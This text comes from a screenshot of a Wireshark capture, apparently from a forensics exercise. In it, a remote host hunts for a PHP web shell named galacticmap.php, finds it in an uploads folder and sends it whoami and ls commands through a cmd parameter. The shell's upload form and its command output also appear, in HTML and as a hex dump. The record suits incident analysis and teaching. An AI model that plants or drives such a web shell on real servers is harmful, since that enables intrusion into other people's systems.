 http
No. Source Destination Protocol Request Method Status Code Request URI Content-Type
184… 146.70.38.48 172.31.9.156 HTTP GET /219/galacticmap.php application/x-ww
184… 172.31.9.156 146.70.38.48 HTTP 404 text/html; chars
184… 146.70.38.48 172.31.9.156 HTTP GET /202/galacticmap.php application/x-ww
184… 172.31.9.156 146.70.38.48 HTTP 404 text/html; chars
184… 146.70.38.48 172.31.9.156 HTTP GET /2516/galacticmap.php application/x-ww
184… 172.31.9.156 146.70.38.48 HTTP 404 text/html; chars
184… 146.70.38.48 172.31.9.156 HTTP GET /tutos/galacticmap.php application/x-ww
184… 172.31.9.156 146.70.38.48 HTTP 404 text/html; chars
184… 146.70.38.48 172.31.9.156 HTTP GET /40249/galacticmap.php application/x-ww
184… 172.31.9.156 146.70.38.48 HTTP 404 text/html; chars
184… 146.70.38.48 172.31.9.156 HTTP GET /uploads/
184… 172.31.9.156 146.70.38.48 HTTP 200 text/html;charse
184… 146.70.38.48 172.31.9.156 HTTP GET /icons/layout.gif
184… 172.31.9.156 146.70.38.48 HTTP 200 image/gif
184… 146.70.38.48 172.31.9.156 HTTP GET /uploads/galacticmap.php
184… 172.31.9.156 146.70.38.48 HTTP 500 text/html; chars
185… 146.70.38.48 172.31.9.156 HTTP GET /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=whoami
185… 146.70.38.48 172.31.9.156 HTTP GET /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=whoami
185… 172.31.9.156 146.70.38.48 HTTP 500 text/html; chars
185… 146.70.38.48 172.31.9.156 HTTP GET /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=ls
185… 172.31.9.156 146.70.38.48 HTTP 500 text/html; chars
185… 146.70.38.48 172.31.9.156 HTTP GET /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=ls+%2F
185… 172.31.9.156 146.70.38.48 HTTP 500 text/html; chars
185… 86.5.206.121 172.31.9.156 HTTP GET /index.php
186… 172.31.9.156 86.5.206.121 HTTP 200 text/html; chars
186… 98.159.234.159 172.31.9.156 HTTP GET /about.php
</form>\n
<br>\n
<div class='navbar-form'><form action='/uploads/galacticmap.php' method='POST' enctype='multipart/form-data'>\n
<input type='hidden' name='dir' value='/var/www/html/uploads'/> <input type='file' name='fileToUpload' id='fileToUpload'>\n
<br><input type='submit' value='Upload File' name='submit'></div><br><br><b>Result of command execution: </b><br>asia-map.pdf \n
<br>aus-map.pdf \n
<br>galacticmap.php \n
<br><br>\n
<table class="table table-hover table-bordered">\n
<thead>\n
<tr>\n
<th>Name</th>\n
<th>Owner</th>\n
<th>Permissions</th>\n
</tr>\n
</thead>\n
<tbody>\n
<tr>
04c0 27 55 70 6c 6f 61 64 20 46 69 6c 65 27 20
04d0 6d 65 3d 27 73 75 62 6d 69 74 27 3e 3c 2f
04e0 76 3e 3c 62 72 3e 3c 62 72 3e 3c 62 3e 52
04f0 75 6c 74 20 6f 66 20 63 6f 6d 6d 61 6e 64
0500 78 65 63 75 74 69 6f 6e 3a 20 3c 2f 62 3e
0510 72 3e 61 73 69 61 2d 6d 61 70 2e 70 64 66
0520 3c 62 72 3e 61 75 73 2d 6d 61 70 2e 70 64
0530 0a 3c 62 72 3e 67 61 6c 61 63 74 69 63 6d
0540 2e 70 68 70 20 0a 3c 62 72 3e 3c 62 72 3e
0550 74 61 62 6c 65 20 63 6c 61 73 73 3d 22 74
0560 6c 65 20 74 61 62 6c 65 2d 68 6f 76 65 72
0570 61 62 6c 65 2d 62 6f 72 64 65 72 65 64 22
0580 20 20 20 20 3c 74 68 65 61 64 3e 0a 20 20
0590 20 20 3c 74 72 3e 0a 20 20 20 20 20 20 20
05a0 74 68 3e 4e 61 6d 65 3c 2f 74 68 3e 0a 20
05b0 20 20 20 20 20 3c 74 68 3e 4f 77 6e 65 72
05c0 74 68 3e 0a 20 20 20 20 20 20 20 20 3c 74
05d0 50 65 72 6d 69 73 73 69 6f 6e 73 3c 2f 74
05e0 0a 20 20 20 20 20 20 3c 2f 74 72 3e 0a 20
05f0 20 3c 2f 74 68 65 61 64 3e 0a 20 20 20 20
0600 62 6f 64 79 3e 0a 3c 74 72 3e
Text item (text), 21 bytes
Packets: 19256 · Displayed: 14623 (75.9%)
Profile: Default